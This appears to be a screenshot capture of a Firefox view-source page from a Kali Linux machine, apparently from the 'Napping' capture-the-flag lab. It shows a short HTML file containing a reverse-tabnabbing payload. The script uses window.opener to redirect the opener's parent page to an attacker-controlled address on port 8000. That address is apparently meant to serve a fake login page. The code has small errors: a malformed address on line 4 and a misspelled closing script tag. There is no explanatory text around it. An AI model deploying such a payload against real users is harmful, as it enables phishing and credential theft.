 view-source:file:///home/cedrick/Desktop/Napping/Vfile.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <html>
2 <script>
3 if(window.opener) window.opener.parent.location.replace("http://192.168.43.233:8000/index.html");
4 if(window.parent != window) window.opener.parent.location.replace("http://192.168.43.233.8000/index.html");
5
6 </scrip>
7 </html>
8
9